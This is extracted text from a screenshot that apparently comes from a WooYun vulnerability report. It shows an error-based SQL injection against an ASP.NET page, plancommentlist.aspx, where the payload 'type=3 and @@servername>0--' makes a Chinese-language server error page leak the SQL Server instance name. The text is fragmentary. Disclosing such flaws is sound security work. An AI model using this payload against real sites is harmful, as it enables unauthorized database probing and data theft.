 在将 nvarchar 值 'YUN51...
//Plan/plancommentlist.aspx?type=3 and @@servername>0
INT SQL XSS Encryption Encoding Other
Load URL
http://Plan/plancommentlist.aspx?type=3 and @@servername>0--&targetid=1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'YUN51234530\SQLEXPRESS' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'YUN51234530\SQLEXPRESS' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的
www.wooyun.org